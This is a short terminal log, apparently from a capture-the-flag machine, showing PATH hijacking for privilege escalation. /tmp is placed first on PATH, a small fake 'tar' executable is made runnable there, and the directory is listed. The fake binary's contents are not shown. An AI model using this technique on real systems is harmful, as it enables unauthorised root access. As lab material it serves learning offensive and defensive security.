 matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ ls -la
total 56
drwxrwxrwt 13 root root 4096 Dec 15 17:16 .
drwxr-xr-x 18 root root 4096 Dec  7  2021 ..
drwxrwxrwt  2 root root 4096 Dec 14 15:03 .ICE-unix
drwxrwxrwt  2 root root 4096 Dec 14 15:03 .Test-unix
drwxrwxrwt  2 root root 4096 Dec 14 15:03 .X11-unix
drwxrwxrwt  2 root root 4096 Dec 14 15:03 .XIM-unix
drwxrwxrwt  2 root root 4096 Dec 14 15:03 .font-unix
drwx------  3 root root 4096 Dec 14 15:03 systemd-private-982b04106a35424cad6607b81fb720c0-apache2.service-68daRe
drwx------  3 root root 4096 Dec 14 15:03 systemd-private-982b04106a35424cad6607b81fb720c0-systemd-logind.service-OIQBwj
drwx------  3 root root 4096 Dec 14 15:03 systemd-private-982b04106a35424cad6607b81fb720c0-systemd-resolved.service-bLODpj
drwx------  3 root root 4096 Dec 14 15:03 systemd-private-982b04106a35424cad6607b81fb720c0-systemd-timesyncd.service-16zb8e
drwx------  3 root root 4096 Dec 15 00:13 systemd-private-982b04106a35424cad6607b81fb720c0-upower.service-VV2W5h
-rwxrwxr-x  1 matt matt   12 Dec 15 17:16 tar
drwx------  2 root root 4096 Dec 14 15:04 vmware-root_710-2990613080
matt@pandora:/tmp$